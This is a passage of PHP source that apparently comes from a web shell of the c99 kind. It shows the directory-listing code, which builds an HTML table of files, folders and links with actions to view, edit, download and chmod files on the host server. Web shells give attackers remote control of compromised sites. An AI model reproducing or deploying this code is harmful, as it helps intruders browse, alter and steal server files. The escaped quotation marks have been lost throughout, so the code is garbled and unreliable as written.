 elseif (is_dir($v))
{
if (is_link($v))
{
$disppath .= " => ".readlink($v);
$type = "LINK";
$row[] = "<img src="".$surl."act=img&img=ext_lnk" height="16"
width="16" border="0">&nbsp;<a href="".$surl."act=ls&d=".$uv."&sort=".
$sort."">[".$disppath."]</a>";
}
else
{
$type = "DIR";
$row[] = "<img src="".$surl."act=img&img=small_dir" height="16"
width="19" border="0">&nbsp;<a href="".$surl."act=ls&d=".$uv."&sort=".
$sort."">[".$disppath."]</a>";
}
$row[] = $type;
}
elseif(is_file($v))
{
$ext = explode(".",$o);
$c = count($ext)-1;
$ext = $ext[$c];
$ext = strtolower($ext);
$row[] = "<img src="".$surl."act=img&img=ext_".$ext.""
border="0">&nbsp;<a href="".$surl."act=f&f=".$uo."&d=".$ud."&">".
$disppath."</a>";
$row[] = view_size($a[1]);
}
$row[] = date("d.m.Y H:i:s",$a[2]);
if (!$win) {$row[] = $a[3];}
$row[] = "<a href="".$surl."act=chmod&f=".$uo."&d=".
$ud.""><b>".view_perms_color($v)."</b></a>";
if ($o == ".") {$checkbox = "<input type="checkbox" name="actbox[]"
onclick="ls_reverse_all();">"; $i--;}
else {$checkbox = "<input type="checkbox" name="actbox[]" id="actbox".
$i."" value="".htmlspecialchars($v)."">";}
if (is_dir($v)) {$row[] = "<a href="".$surl."act=d&d=".$uv.""><img
src="".$surl."act=img&img=ext_diz" alt="Info" height="16" width="16"
border="0"></a>&nbsp;".$checkbox;}
else {$row[] = "<a href="".$surl."act=f&f=".$uo."&ft=info&d=".$ud.""><img
src="".$surl."act=img&img=ext_diz" alt="Info" height="16" width="16"
border="0"></a>&nbsp;<a href="".$surl."act=f&f=".$uo."&ft=edit&d=".
$ud.""><img src="".$surl."act=img&img=change" alt="Change" height="16"
width="19" border="0"></a>&nbsp;<a href="".$surl."act=f&f=".
$uo."&ft=download&d=".$ud.""><img src="".$surl."act=img&img=download"
alt="Download" height="16" width="19" border="0"></a>&nbsp;".$checkbox;}
if (($o == ".") or ($o == "..")) {$tab["head"][] = $row;}
elseif (is_link($v)) {$tab["links"][] = $row;}
elseif (is_dir($v)) {$tab["folders"][] = $row;}
elseif (is_file($v)) {$tab["files"][] = $row;}
$i++;
}
}
// Compiling table
$table = array_merge($tab["cols"],$tab["head"],$tab["folders"],$tab["links"],
$tab["files"]);
echo "<center><b>Listing folder (".count($tab["files"])." files and ".
(count($tab["folders"])+count($tab["links"]))." folders):</b></center><br><TABLE
cellSpacing=0 cellPadding=0 width=100% bgColor=#333333 borderColorLight=#433333
border=0><form action="".$surl."" method=POST name="ls_form"><input
type=hidden name=act value=".$dspact."><input type=hidden name=d value=".$d.">";
foreach($table as $row)

 